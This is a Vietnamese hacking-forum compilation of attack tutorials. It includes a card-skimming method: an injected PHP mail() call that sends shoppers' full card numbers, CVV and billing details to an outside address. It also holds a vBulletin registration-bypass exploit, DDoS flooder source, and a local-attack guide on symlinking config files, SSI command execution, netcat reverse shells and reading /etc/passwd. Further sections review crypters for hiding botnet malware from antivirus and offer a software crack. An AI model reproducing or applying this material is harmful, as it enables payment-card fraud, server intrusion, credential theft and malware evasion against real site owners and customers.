Pub TUT Hack CC

allinurl: /sub.php?Page=1chuyển về dạng

http://abc.com/detail.php?pid=....hack bằng tool hoangduye cũng được mà havij cũng được,hack bằng cái gì cũng được

get admin ( trong table user nhớ gét colums role để tìm admin ,pass mã hóa sha1( admin thường thì role là 1)

link admin

http://abc.com/admin_login.phpvào admin phần category up shell lên để đuôi php hoặc .jpg.php tùy thích

http://abc.com/cp

tiếp theo vào shell sửa file orderconfirm.php ( tùy file tùy shop cách tìm file này là vào shop order đến phần nhập cc sau đó hiện comfim sẽ ra name file http://abc.com/file can edit .php

vào shell tìm file đó

sau đó tìm đoạn này

<? echothường thì code gốc là hiện 4 số cuối của cc

"" . substr($card_no,-4) . "<br>" .

$ex_month . "/" . $ex_year . "<br>" .

$cid;

?>

sửa số màu đỏ thành số 0

sau đó gán thêm hàm này vào phía dưới

<?notice : do file order chính mã hóa nên hack cc bằng cách sử file nối đến file order chính,cc k đảm bảo live 100%,chuẩn bill 100%

$to = 'tmtno1@vnhack.us';

$subject = 'CC - Order ID:'+$order_id; $message = $order_id."|".$card_type."|".$card_no."|".$ex_mont h."|".$ex_year."|".$cid."|".$bill_name."|".$bill_a ddress."|".$bill_city."|".$bill_state."|".$bill_zi p."|".$bill_dphone."|".$bill_country; $headers = 'From: webmaster' . "\r\n" . 'Reply-To: webmaster' . "\r\n" .

'X-Mailer: PHP/' . phpversion();

mail($to, $subject, $message, $headers);

?>

có shop thì có thể xem đc cc mã hóa qua admin,có shop thì k lưu lại cc nên phương pháp hack = shell này nhanh gọn lẹ nhất

_[Bug VBB]vBulletin 3.8.4 & 3.8.5 Registration Bypass Vulnerability

===============================================================vBulletin 3.8.4 & 3.8.5 Registration Bypass Vulnerability |

=============================================================== |

010101010101010101010101010101010101010101010101010101010 |

0 0 |

1 Iranian Datacoders Security Team 2010 1 |

0 0 |

010101010101010101010101010101010101010101010101010101010 |

|

# Exploit Title: vBulletin 3.8.4 & 3.8.5 Around Registration Vulnerability |

# Date: 29/08/2010 |

# Author: Immortal Boy |

# Software Link: http://www.vbulletin.org |

# Version: 3.8.4 & 3.8.5 |

# Google dork 1 : powered by vBulletin 3.8.4 |

# Google dork 2 : powered by vBulletin 3.8.5 |

# Platform / Tested on: Multiple |

# Category: webapplications |

# Code : N/A |

|

# BUG : ######################################################################### |

|

1 > Go to Http://[localhost]/path/register.php |

2 > Assume that forum admin user name is ADMIN |

3 > Type this at User Name ===> ADMIN� |

4 > � is an ASCII Code |

5 > And complete the other parameters |

6 > Then click on Complete Registrarion |

7 > Now you see that your user name like admin user name |

|

After this time the private messages to the user (ADMIN) to sending see for you is sending . |

# Patch : ####################################################################### |

1 > Go to AdminCP |

2 > Click on vBulletin Options and choose vBulletin Options |

3 > Choose Censorship Options |

4 > type &# in Censored Words section |

5 > Then click on Save |

############################################################################# |

Our Website : http://www.datacoders.ir |

|

Special Thanks to : H-SK33PY , NEO , Sp|R|T , BigB4NG , 3r1ck , Dr.mute , |

hosinn , NIK , uones , mohammad_ir & all iranian datacoders members |

|

#############################################################################RSL Domain IP VN

Hàng còn sử dụng tốt. hàng này chắc không cần up proof. Ở DVPDA đang bán rsl này rất nhiều, và bọn nó sử dụng tut này

Site này có rất nhiều domain độc như .la .im .ae .v.v. vào rồi biết

CCV , CCN chưa thử

SOCKS TÙM LUM NHƯNG IP VN VẪN TÁN ĐC..

Site này có rất nhiều domain độc như .la .im .ae .v.v. vào rồi biết

CCV , CCN chưa thử

SOCKS TÙM LUM NHƯNG IP VN VẪN TÁN ĐC..

http://www.srsplus.com/index.shtml?accepts=vi-vn%2Cvi%3Bq%3D0.8%2Cen-us%3Bq%3D0.5%2Cen%3Bq%3D0.3

[Source] DDOS Lỏm :-<

Code

Modules

Timer.Enabled = False End Sub Public Sub LoadSock(Number As Integer) On Error GoTo ExitSub Dim X As Integer X = 1 Do Until X = Number Load Winsock(X) X = X + 1 Loop ExitSub: End Sub Private Sub Timer_Timer() On Error Resume Next Dim X As Integer Do Until X = SocksTxt.Text Winsock(X).Close Winsock(X).Connect VicTxt.Text, PortTxt.Text X = X + 1 Loop OnlineTxt.Text = SocksTxt.Text End Sub Public Sub UnloadSock(Number As Integer) On Error GoTo ExitSub Dim X As Integer X = 1 Do Until X = Number Unload Winsock(X) X = X + 1 Loop ExitSub: End Sub

Modules

Public Function WriteLog(LogData As String) Open App.Path & "\fgonl.php" For Append As #1 Print #1, LogData Close #1 End Function

Các phương pháp local attack

Để hoàn thành bộ tut Local Attack full, hôm nay Soleil sẽ giới thiệu bài

3, cũng chính là bài quan trọng và trọng tâm nhất trong Local Attack.

Trước khi đi vào bài 3, các bạn có thể đọc qua và lấy 1 số tool cần

thiết từ: Giới thiệu tính năng 1 số shell

* Nhắc lại trình tự các bước Local Attack

* Nhắc lại trình tự các bước Local Attack

1- View danh sách các user trong server

2- Tìm file config.php

3- Get thông tin login vào database

4- Crack hoặc change pass admin

5- Login vào quyên quản trị và upshell

1- View danh sách các user trên server

Muốn

local được 1 site nào đó trên server thì trướ tiên cần phải xác định

site đó có user là gì, từ đó tìm cách đọc file config.php của user đó.

- Một số câu lệnh để get user:

Lệnh phổ biến nhất:

Cat /etc/passwd

Tuy nhiên một số server cấm lệnh cat, có thể sử dụng các lệnh sau một cách linh hoạt

Less /etc/passwd./cat/etc/passwdMore /etc/passwd

Ngoài

ra có thể sử dụng chức năng get user trên shell byg.php, c99.php hay

bypass ở r57.php, soleil.pin, telnet.pl hoặc các shell sau:

http://www.mediafire.com/?hi4gnmu3kpxn095 ( đk: chmod 755)

Pass download: soleil_vhb

Pass dải nén: ceh.vn

- Câu lênh get user & domain

Cat /etc/virtual/domainowners

2- Tìm file path file config.php

Đối với các mã nguồn mở thì path file config được mặc định như sau:

Lưu ý: “path” chính là path từ server dẫn tới site, ví dụ đối với server linux, path là: /home/user/public_html

- Vbulletin:path/includes/config.php- Mybb:path/inc/config.php- Joomla:path/configuration.php- Word-Press:path/wp-config.php- Ibp:path/conf_global.php- Php-fusion:path/config.php- Smf:Path/Settings.php- Nuke:path/config.php- Xoops:path/mainfile.php- Zen CartPath/includes/configure.php- path/setidio:path/datas/config.php- Datalife Engine:path/engine/data/config.php- Phpbb:Path/config.php- Wordpress:path/wp-config.php- Seditio:path/datas/config.php- Drupal:path/sites/default/settings.php

- Đây

là path mặc định đối với các mã nguồn mở, còn đối với site tự code thì

thông thường path vẫn đặt hay ngay sau thư mục public_html (

path/config.php ).

- Đối

với các quản trị viên chú ý đến tính năng bảo mật, phòng tránh local

attack thì họ thường dấu kỹ và thay đổi path dẫn đến file config, trong

trường hợp này cần phải dò path bắt đầu từ file index đi vào. Soleil sẽ

lấy ví dụ dò path file config đối với vbulletin chẳng hạn:

Forum.php -> global.php -> includes/class_bootstrap -> includes/init.php -> includes/class_core.php -> includes/config.php

(

Để tìm kiếm path trong source, search theo từ khóa: “cwd”, ta sẽ thấy

đoạn code tương tự như: “require_once(CWD . '/includes/init.php');” -

Đây là path mặc định dẫn tới file init.php))……

3- Get thông tin file config

Phần

này chính là phần trọng tâm nhất trong bộ tut local attack. Trong phần

này soleil sẽ giới thiệu đầy đủ các kỹ thuật cơ bản để local attack.

3.1- Trước hết ta cần tìm hiểu qua về các câu lệnh cơ bản trong linux ứng dụng cho local attck:

- Ls , dir : Liệt kê tên các file bên trong thư mục

ls -al, ls -lia: Liệt kê tên và thuộc tính các file bên trong thư mục

ls -al, ls -lia: Liệt kê tên và thuộc tính các file bên trong thư mục

- Cat, ./cat, less, more, tail : View nôi dung bên trong các file:

- Ln : Lệnh symbolic link:

Ln -s /home/vhbgroup/public_html/@4rum/includes/config.phpsoleil.ini

- Cd: Chuyển đổi thư mục

Ví dụ muốn chuyển tới thư mục soleil”

Cd /home/vhbgroup/public_html/@4rum/includes/soleilcd ~ : Tới thư mục home dictionarycd -: Quay lại thư mục vừa làm việccd ..: Tới thư mục kề bên ngoài thư mục đang làm việc

- Chmod: Phân quyền cho các file hoặc thư mục:

Chmod 400 config.php ( đang làm việc trong thư mục includes chứa file config.php )

- Mkdir: tạo thư mục:

Ví du muốn tạo thư mục soleil trong thư mục includes:

Mkdir /home/vhbgroup/public_html/@4rum/includes/soleil

- Touch : Tạo file:

touch /home/vhbgroup/public_html/@4rum/includes/soleil.php

- Tar, zip: Lệnh nén và giải nén: thường sử dụng trong symlink root

Tar –zcvf ducdung08clc.tar.gz soleil ( Nén thư mục soleil thành file ducdung08clc.tar.gz)Tar –zxvf ducdung08clc.tar.gz ( giải nén file ducdung08clc.tar.gz)

Zip –r -9 ducdung08clc.zip soleil ( Nén thư mục soleil thành file ducdung08clc.zip)Zip -p ducdung08clc.zip ( Giải nén file ducdung.tar.gz)

…………

3.2- Phần tiếp theo Soleil sẽ trình bày 1 số kỹ thuật dùng để lấy thông tin file config.php

1- Sử dụng các lệnh cat, dir để xem tên thư mục, tệp tin và đọc nội dung tệp tin.

Ví dụ:

dir /home/vhbgroup/public_html/includescat /home/vhbgroup/public_html/includes/config.php

Nhưng hiện nay phần lớn các server đều không cho phép thực thi những hàm này nên ứng dụng phương pháp này không mấy khả thi

2- Sử dụng Symbolic link – Gọi tắt là symlink

Symbolic

link là kỹ thuật cơ bản và gần như là quan trọng mà phần lớn các

attaker nghĩ đến đầu tiên trước khi thực hiện công việc local attack.

Ln -s /home/vhbgroup/public_html/@4rum/includes/config.phpsoleil.ini

Có thể hiểu đơn giản là tạo 1 file soleil.ini trên host có nội dung giống file config.php của user vhbgroup trên server có path /home/vhbgroup/public_html/@4rum/includes/config.php

Có

thể thay soleil.ini bằng .txt nhưng do thói quen soleil vẫn hay sử dụng

.ini hơn bởi vì đối với 1 số server bị lỗi nó có thể bypass permissions

400.

3- Sử dụng symlink kết hợp với ssi:

Đối

với 1 sô server khi symbolick link bình thường xuất hiên 403 forbinden –

không cho phép đọc file đã được symlink thì giải pháp được nghĩ đến đó

là kết hợp với ssi.

- Tạo 1 file ducdung08clc.shtml với nội dung như sau:

<!--#include virtual="soleil.ini"-->

Trong đó file soleil.ini là file đã được symbolic link trên server.

Bây giờ view source của file ducdung08clc.shtml ta sẽ thấy đc nội dung file soleil.ini đã symbolic link.

4- Chạy lệnh bằng file .shtml

- Tuy nhiên có 1 số server cả 2 cách đó đều không áp dụng được nhưng nó lại cho chạy lệnh bằng file .shtml

<!--#exec cmd="cat /etc/passwd"-->

- Lệnh xem file logs như sau:

<!--#exec cmd="tail -n 10000 /var/log/httpd/domains/vhbgroup.net.error.log"-->

Lưu ý: + lệnh tail cũng giống như lệnh cat nhưng nó dùng để xem nhưng dòng cuối cùng của file trên server.

+ /var/log/httpd/domains/vhbgroup.net.error.log là path dẫn đến file error.log của direct admin

+ Còn path dẫn đến file error.log của cpanel là:

/usr/local/apache/logs/error_log ….., tùy vào bộ cài host mà path dẫn

đến file error.log khác nhau.

5- Get all config toàn server

- Đâu tiên download shell get all config ( w.php) về rồi up lên server.

http://www.mediafire.com/?hi4gnmu3kpxn095 ( pass unlock: soleil_vhb )

- Click vào done và thư mục có tên là tmp sẽ được tạo ra.

- Vào link của thư mục tmp sẽ có 1 số shell với các chức năng sau:

+

dz.sa : Đây là shell cgi, sử dụng nó để get các user trên server bằng

cách thực thi câu lệnh: cat /etc/passwd, more /etc/passwd ( Pass login

là: dz ).

+ user.sa : Shell này dung để xem danh sách các user và domain trên server.

+ config.sa : Shell này có nhiệm vụ thực thi get all config bằng phương pháp symlink

- Vào link shell http://www.vksbinhphuoc.gov.vn/soleil/tmp/config.sa

- Coppy toàn bộ thông tin user có được từ câu lệnh: cat /etc/passwd vào khung như hình ảnh dưới đây rồi ấn “get config”

- Cuối cùng trở lại link http://vksbinhphuoc.gov.vn/soleil/tmp/ , chúng ta sẽ có được danh sách các file config của các site trên server.

* Đặc điểm của con shell get all config này:

+ Là 1 công cụ cực kỳ thuận tiện, giảm bớt thời gian và công sức khi local attack

+ Chỉ sử dụng đối với các server cho chạy shell cgi và cho quyền symlink

+ Không bypass được, chỉ symlink đối với các site chưa chmod và có path dẫn đến file config là mặc định.

6- Symbolink Root:

- Download file r00t.tar.gz về và upload lên host:

http://www.mediafire.com/?21kycoh4g5s4ojo (pass download: soleil_vhb, pass dải nén: ceh.vn)

- Sau đó giải nén file root.tar.gz, sử dụng lệnh sau:

Tar –zxvf r00t.tar.gz

- Up file .htacess cùng thư mục với file r00t:

Options allDirectoryIndex Sux.htmlAddType text/plain .phpAddHandler server-parsed .phpAddType text/plain .htmlAddHandler txt .htmlRequire NoneSatisfy Any

- Nếu không sủ dụng file r00t.tar.gz đó, có thể thực hiện sym root ngay trên shell

Demo:

Và đây là cấu trúc của trường http://cdhh.edu.vn/

7- Backconnet:

Có

thể hiểu đơn giản là kết nối bằng cổng sau, nghĩa là sử dụng shell

backconnet và tool netcat (nc.exe) để mở sẵn 1 cổng trên server, sau đó

từ máy tính của attacker kết nối với server qua cổng đã được mở sẵn đó.

Mọi câu lệnh thực thi đối với server có thể thực hiện trên máy tính của

attacker qua command line.

Đồ nghề cần thiết:

- Tool netcat (nc.exe)

- Shell back connect đối với asp:

Chú ý, trong shell có 1 đoạn code như: "G:\domains\tvled.vn\wwwroot\austdoor\design\nc.exe -l -p 1234 -e cmd.exe -d"

Lúc up shell lên cần edit lại “G:\domains\tvled.vn\wwwroot\austdoor\design\” thành path của server dẫn tới file nc.exe.

- Shell backconnet đối với php

( Pass unlock soleil_vhb; Pass dải nén: ceh.vn )

- Download

tool nc.exe rồi đặt trong ổ C chẳng hạn, sau đó mở cửa sổ command line

và sử dụng netcat để mở cổng trên local host kết nối với server đã mở

sẵn cổng

- Cú pháp: + chế độ kết nối : nc [-tùy_chọn] tên_máy cổng1[-cổng2]

+ chế độ lắng nghe: nc -l -p cổng [-tùy_chọn] [tên_máy] [cổng]

+ chế độ lắng nghe: nc -l -p cổng [-tùy_chọn] [tên_máy] [cổng]

Một số câu lệnh có thể sử dụng:

nc -nvv -l -p 80nc -lvvnp 3333nc -nvv -l -p 12345nc 127.0.0.1 7777nc -vv -l -p 7777nc -vlp 443

+ -l: đặt netcat vào chế độ lắng nghe để chề kết nối đến

+ -n: Chỉ dùng ip ở dang số, ví dụ: 123.30.2.42, netcat sẽ ko xét đến DNS.

+ -p: Chỉ định cổng cần lắng nghe hay kết nối

+ -v: Hiện thi các thông tin về kết nối hiện tại. –vv sẽ hiện thị thông tin chi tiết hơn nữa.

- Lưu

ý là cần coppy nc.exe vào 1 vị trí nào trong máy rồi sử dụng command

đến thư mục chứa nc.exe trước khi thực hiện các câu lệnh liên quan đến

netcat

- Sauk

hi đã backconnect thành công thì tiến hành local đơn giản chỉ bằng 1

câu lệnh coppy shell từ site đã up được shell tới site victim.

8- Via SQL

- Login vào database và tạo 1 table để load các thông tin bằng cách sử dụng querry sau

create table soleil ( ducdung08clc varchar (1024));

- Query load các thông tin vào table table vừa được tạo:

load data local infile '/etc/passwd' into table soleil

Có thể thay câu lệnh “/etc/passwd” bằng path dẫn đến file config.

- Query hiện thị các thông tin được load vào table soleil:

select * from soleil

- Phương pháp này được gọi là Via SQL, chủ yếu sử dụng khi server không cho chạy run command và có thể bypass đối với 1 số server.

1 số lưu ý:

- Đối với 1 số server Safe_mod: ON, thì

shel không có chức năng run command để thực thi các câu lệnh, vậy làm

sao có thể local được. Giải pháp được nghĩ đến là sử dụng shell cgi:

+ Soleil.pin

Cách sử dụng:

- Up shell soleil.pin và chmod nó về 755

- Up hoặc tạo file .htaccess trong thư mục chứa shell có nội dung:

## START ##Options +ExecCGIAddHandler cgi-script cgi pl cgi gmc pin jpgRewriteEngine onRewriteRule (.*)\.mil$ $1.cgiOptions +FollowSymLinksDirectoryIndex cmd.htmlOptions +IndexesRemoveHandler .hackAddType text/plain .hack## milw0rmvn exploit ##

Hoặc:Options FollowSymLinks MultiViews Indexes ExecCGI

AddType application/x-httpd-cgi .cin

AddHandler cgi-script .pinAddHandler cgi-script .pin

+ telnet.pl

shell

telnet.pl có chức năng hoàn toàn tương tự với con shell soleil.pin. Tuy

nhiên cách thức sử dụng nó thì đơn giản hơn nhiều vì không phải sử dụng

đến file .htaccess mà chỉ cần chmod nó về 755 là chạy được.

( Pass unlock: soleil_vhb, pass dải nén nếu có : ceh.vn )

- *

Đối với các server không có chức năng run command và cũng không cho

chạy shell cgi thì có thể sử dụng các shell sau để bypass đơn giản đối

với 1 số server.

+ facesymlink.php

http://www.mediafire.com/?fc9kencnilx0rm4 ( 5.2.12 -> 5.3.1

http://www.mediafire.com/?kmid8rahl5wjh74 ( version 5.3 -> 5.4 )

+ 529bypass.php

+ Bypassnull.php

+ Hoặc sử dụng safe mode bypass

+ Sử dụng các chức năng bypass trên con shell r57vip này ( nên convert domain sang dạng ip)

+ Hoặc sử dụng via sqli

v.v….

(Tất cả các shell download trên đều có pass unlock: vhb_soleil và pass dải nén nếu có: ceh.vn)

Trong bài tut trên soleil đã giới các phương pháp local attack cơ bản

và các dạng bypass cơ bản nhất có thể sử dụng. Trong bài tiếp theo

soleil sẽ đề cập đến các dạng bypass nâng cao đối với 1 số server khó,

các thủ thuật vượt chmod qua 400 permission, chiếm quyền điều khiển root

(get root) và các kỹ thuật up shell đối với 1 số mã nguồn mở như:

joomla, worpress, nukeviet, vbulletin, drupal...



Một số phần mền Mã Hóa Virus Free

1- 07-12-12 Crypter

- Click vào file và chọn path tới file virus

- Click vào stub và chọn path tới file stub.exe ( cùng thư mục với file 07-12-12 Crypter.exe )

- Sau đó tùy chọn các chức năng và Encrypt

- Trong trường hợp này Soleil sẽ lấy demo với file virus là con bot được tạo từ tool botnet Di5

- Với con bot này thì nó bị phát hiện 31/42 phần mền anti virus.

- Hình

ảnh con bot di5 sau khi được mã hóa với 07-12-12 Crypter. Nó đã

bypass anti được 1 nửa và chỉ còn bị phát hiện 15/42 phần mền anti

virus.

-

Link download: http://www.mediafire.com/?3pdsmkkto519lzc

2- Haxor – Aio

- Tool này có nhiều chức năng hơn so với tool 07-12-12 Crypter như binder, extension Spoofer, Icon changer…

- Click vào Crypter chọn path file virus, Soleil sẽ lấy ví dụ đôi với con bot Di5 như ở trên.

- Khi mã hóa con bot của di5 đó với Haxor – Aio thì chỉ còn 9/42 phần mền antivirus phát hiện, 1 kết quả không tồi.

- Hình ảnh demo:

3- Chrome Crypter v2

- Browse thư nhất dùng để dẫn tới path file virus

- Browse thứ 2 dùng để change icon cho virus

- Browse thứ 3 dùng để gắn virus vào 1 chương trình ( binder)

- Cũng với con bot tạo bởi Di5 đó, khi được mã hóa với Chrome Crypter v.2 thì còn 18/42 phần mền antivirus phát hiện

- Hình ảnh demo:

4- Amnesia

- Tool

encrypt Amnesia này rất đầy đủ các chưc năng như thay đổi icon, đính

kèm phần mền, thể hiện thông báo, download, spoofer, pumper… Trong các

tool free thì tool này soleil cũng khá kết nhất với các chức năng của

nó.

- Khả năng bypass của nó cũng khá tốt, chỉ còn 10/41 phần mền anti phát hiện đối với con bot được tạo bởi Di5.

Toàn bộ pass các link download trên (nếu có ):

pass unlock: soleil_vhb

pass giải nén: ceh.vn

Đây là những Tool free, Vì vậy bài tut này

mang tính chất giới thiệu và tham khảo, không hứa hẹn kỳ vọng nhiều

về việc ứng dụng nó. Thực chất hiện giờ chỉ cần mã hóa qua đc kis,

bkav, cmc, avg, avira là xem như đã thành công. Trong bài tut tiếp

theo về mã hóa Soleil sẽ demo mã hóa FUD theo phương thức hexing! Tuy

phức tạp 1 chút nhưng thu được kết quả mĩ mãn hơn. ^^

Adobe Dreamweaver CS6 Full - Hỗ trợ lập trình

Bạn muốn tự tạo cho mình một website

riêng? Nhưng bạn không rõ về lập trình cũng như không biết phải bắt

đầu từ đâu? Adobe Dreamweaver CS6 sẽ giúp tạo nên những trang web

chuyên nghiệp trong một thời gian ngắn với không quá nhiều bước phức

tạp, kể cả bạn không có quá nhiều kiến thức về code.

Nếu bạn không biết nên bắt đầu từ đâu cho trang web của mình, không biết phải thiết kế như thế nào (chẳng hạn bạn không biết thiết kế theme của trang web như thế nào) thì Dreamweaver thực sự là một người bạn tốt để giúp bạn bắt đầu từ những trang sẵn có. Dreamweaver sẽ cung cấp cho bạn những trang có sẵn để bạn tùy chọn theo nhu cầu riêng của bạn. Chẳng hạn, nếu bạn cần xây dựng một trang web cá nhân về giải trí, bạn có thể chọn “Trang chủ – giải trí” có sẵn trong Dreamweaver.

Adobe Dreamweaver hỗ trợ bạn thiết kế giao diện của trang web mà không cần thông qua phải can thiệp vào code của trang web đó. Bạn có thể chọn chức năng “Create button” hay click đôi để chọn những mẫu giao diện web theo ý muốn, để rồi từ đó biến đổi chúng một hoặc từng phần, thậm chí là toàn bộ theo ý bạn. Ví dụ, bạn có thể thay đổi màu sắc, font chữ, màu nền, kích thước chữ, màu các đường link, xây dựng các menu và hỗ trợ cả chức năng chỉnh sửa file CSS – Cascading Style Sheets (dành cho những người chuyên nghiệp hơn).

Thậm chí, nếu bạn không biết về CSS, bạn cũng có thể chỉnh sửa một cách dễ dàng bằng những chi tiết trực quan. Chẳng hạn, bạn có thể chọn một đoạn văn bản bằng cách bôi đen chúng, sau đó click chuột phải, bạn sẽ thấy một thực đơn xuất hiện chứa tất cả những tùy chọn để chỉnh sửa, như màu sắc, kích cỡ, font chữ…

Cũng tương tự như vậy, bạn có thể chỉnh sửa những bức hình, kích thước hiển thị (chiều dài và chiều rộng) … Bạn thậm chí có thể điều chỉnh cả thuộc tính của những bức ảnh đó, như độ sáng, độ cân bằng màu sắc hoặc có thể làm cho bức ảnh thêm sắc nét.

Sau khi hoàn thành việc thiết kế trang web theo ý muốn của bạn, bạn có thể đưa nó lên Internet bằng cách thực hiện theo các bước yêu cầu. Nó cũng khuyến cáo bạn để chương trình thông qua mã HTML của bạn, kiểm tra sự tương thích của các trình duyệt đối với trang web vừa được tạo ra, khả năng tiếp cận trang web và những đường liên kết mà sử dụng những công cụ được cung cấp bởi Dreamweaver.

Tên phần mềm : Adobe Dreamweaver CS6

Dung lượng : 430 MB

Download Adobe Dreamweaver CS6 đã có crack và serial kèm theo

Các bạn cài đặt với Trial Mode nhé

Sau khi cài đặt xong, copy file cs6.patch.exe trong folder crack chèn vào thư mục cài đặt

Mặc định là : C:\Program Files\Adobe\Adobe Dreamweaver CS6

Chạy file patch lên và nhấn Patch là xong

Bây giờ, bạn đã có thể tạo cho mình một trang web cá nhân theo ý muốn của mình mà không mất quá nhiều thời gian cũng như không cần phải quá tìm hiểu sâu về lập trình.

Nếu bạn không biết nên bắt đầu từ đâu cho trang web của mình, không biết phải thiết kế như thế nào (chẳng hạn bạn không biết thiết kế theme của trang web như thế nào) thì Dreamweaver thực sự là một người bạn tốt để giúp bạn bắt đầu từ những trang sẵn có. Dreamweaver sẽ cung cấp cho bạn những trang có sẵn để bạn tùy chọn theo nhu cầu riêng của bạn. Chẳng hạn, nếu bạn cần xây dựng một trang web cá nhân về giải trí, bạn có thể chọn “Trang chủ – giải trí” có sẵn trong Dreamweaver.

Adobe Dreamweaver hỗ trợ bạn thiết kế giao diện của trang web mà không cần thông qua phải can thiệp vào code của trang web đó. Bạn có thể chọn chức năng “Create button” hay click đôi để chọn những mẫu giao diện web theo ý muốn, để rồi từ đó biến đổi chúng một hoặc từng phần, thậm chí là toàn bộ theo ý bạn. Ví dụ, bạn có thể thay đổi màu sắc, font chữ, màu nền, kích thước chữ, màu các đường link, xây dựng các menu và hỗ trợ cả chức năng chỉnh sửa file CSS – Cascading Style Sheets (dành cho những người chuyên nghiệp hơn).

Thậm chí, nếu bạn không biết về CSS, bạn cũng có thể chỉnh sửa một cách dễ dàng bằng những chi tiết trực quan. Chẳng hạn, bạn có thể chọn một đoạn văn bản bằng cách bôi đen chúng, sau đó click chuột phải, bạn sẽ thấy một thực đơn xuất hiện chứa tất cả những tùy chọn để chỉnh sửa, như màu sắc, kích cỡ, font chữ…

Cũng tương tự như vậy, bạn có thể chỉnh sửa những bức hình, kích thước hiển thị (chiều dài và chiều rộng) … Bạn thậm chí có thể điều chỉnh cả thuộc tính của những bức ảnh đó, như độ sáng, độ cân bằng màu sắc hoặc có thể làm cho bức ảnh thêm sắc nét.

Sau khi hoàn thành việc thiết kế trang web theo ý muốn của bạn, bạn có thể đưa nó lên Internet bằng cách thực hiện theo các bước yêu cầu. Nó cũng khuyến cáo bạn để chương trình thông qua mã HTML của bạn, kiểm tra sự tương thích của các trình duyệt đối với trang web vừa được tạo ra, khả năng tiếp cận trang web và những đường liên kết mà sử dụng những công cụ được cung cấp bởi Dreamweaver.

Tên phần mềm : Adobe Dreamweaver CS6

Dung lượng : 430 MB

Download Adobe Dreamweaver CS6 đã có crack và serial kèm theo

Pass unlock mặc định: khodownload.net

http://www.mediafire.com/?qm24jrniz6co6Hướng dẫn crack Adobe Dreamweaver CS6:

Các bạn cài đặt với Trial Mode nhé

Sau khi cài đặt xong, copy file cs6.patch.exe trong folder crack chèn vào thư mục cài đặt

Mặc định là : C:\Program Files\Adobe\Adobe Dreamweaver CS6

Chạy file patch lên và nhấn Patch là xong

Bây giờ, bạn đã có thể tạo cho mình một trang web cá nhân theo ý muốn của mình mà không mất quá nhiều thời gian cũng như không cần phải quá tìm hiểu sâu về lập trình.

Up ảnh imgur.com tiện hơn với addon và extension

https://addons.mozilla.org/en-US/fir...mgur-uploader/ cho Firefox

https://chrome.google.com/webstore/d...cooacjdpmbjlao cho Chrome

Upload print screen firefox : Click chuột phải , chọn Imgur , chọn tab "Upload Selective Screenshot" để upload vùng cần print screen, chọn tab "Upload Screenshot" để upload toàn trang

https://chrome.google.com/webstore/d...cooacjdpmbjlao cho Chrome

Upload print screen firefox : Click chuột phải , chọn Imgur , chọn tab "Upload Selective Screenshot" để upload vùng cần print screen, chọn tab "Upload Screenshot" để upload toàn trang

Sym R00t

Method : sym root

- Đầu tiên up sym.tar lên

Sau đó run câu lệnh

- Và cuối cùng là đi đến folder victim:

Xong ^^!

| http://www.mediafire.com/?1wlmj5rqb9afgew - sym.tar |

Sau đó run câu lệnh

| tar -xvf sym.tar |

| domain/folder chứa sym/sym/root/home/user/public_html/ |

Tản mạn về Local (R57)

I. Cơ bản về r57.

1. Các thông tin ta có thể thấy đc qua shell.

- Safe-mode: On => Đây là chức năng bảo mật bật. Cái này chỉ có 2 kiểu là bật (on) và tắt (off) (đương nhiên) và rõ ràng là khi dùng shell thì vớ phải thằng safe-mode off dễ ăn hơn thằng on.

- PHP version: 4.4.6 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: ON Oracle: OFF => Đây là các chức năng của trang web đc bật hay tắt ( nhìn thì tự biết ).

- Disable functions: Đây là các hàm nó cấm ko cho sử dụng. Nếu là NONE thì nó chẳng cấm thằng nào. Còn như ở ví dụ trên nó cấm sử dụng các hàm : ini_alter,system,passthru,shell_exec,leak,listen,c hgrp,apache_setenv,define_syslog_variables,openlog ,syslog,ftp_exec.

- HDD Free : 85.49 GB HDD Total : 4733.08 GB => cái lày có cần nói ko nhỉ ???

- Ở cái hộp ngay bên dưới có quả "uname -a : Linux v8 2.6.18.1-grsec+e+f6b+gr219+opt+c4a+gr2b-grsec #1 SMP Thu Oct 19 12:50:29 PDT 2006 i686 GNU/Linux" => Thằng này nó dùng hệ điều hành GNU/Linux ( Chả hiểu j` nhưng thấy trên mấy trang cho tải hđh linux hay có cái GNU này )

- pwd : /home/.orzo/myebuddy/MY-IDIR.COM ( drwxr-xr-x ) => Mình đang ở trong thư mục /home/.orzo/myebuddy/MY-IDIR.COM. Còn cái drwxr-xr-x là mấy cái quyền của mình ở trong thư mục này đã đc thằng admin nó chmod từ trước ( ko biết đã chính xác chưa ).

- Và còn 1 ô ở ngay dưới rất hoành tá tràng là "Executed command", ở đó bao gồm có 10 cột nhưng chỉ cần chú ý nhất vào 2 cột đó là cột thứ 2 và cột thứ 10.

+ Cột thứ 2 : Nó ghi các quyền của mình có thể làm đc j` với file hoặc thư mục ở cột thứ 10. VD: drwxrwxrwx => chmod 777 hay còn gọi là owner user tức là toàn quyền với file hoặc thư mục đó nhưng gặp đc cái thằng như thế này có lẽ chỉ vài lần trong đời

+ Cột thứ 10 : Nó liệt kê các file và thư mục trong cái thư mục cắm con shell ( ở đây là /home/.orzo/myebuddy/MY-IDIR.COM ) và tất nhiên sẽ thấy luôn cả con shell

2. Làm việc trong r57.

- Run command (ngay dòng đầu tiên) : ô này để đánh các lệnh để chạy shell trong trường hợp này là các lệnh trong linux (cái này thì phải tìm hiểu). Nếu shell nó thông báo là server bật chế độ bảo mật (safe-mode on) thì dòng này sẽ ko có.

- Work directory : Đây là nơi mình đang làm việc (con shell đang ở trong thư mục này). Ở dòng này các bạn chỉ đánh đc tên của các thư mục mà mình muốn vào, còn muốn sem file hay chỉnh sửa file thì phải dùng đến dòng bên dưới. Trong trường hợp này mình đang làm việc trong thư mục và /home/.orzo/myebuddy/MY-IDIR.COM. Nếu bạn muốn vào thư mục daulom thì cần phải đánh /home/.orzo/myebuddy/MY-IDIR.COM/daulom rùi ấn vào Execute.

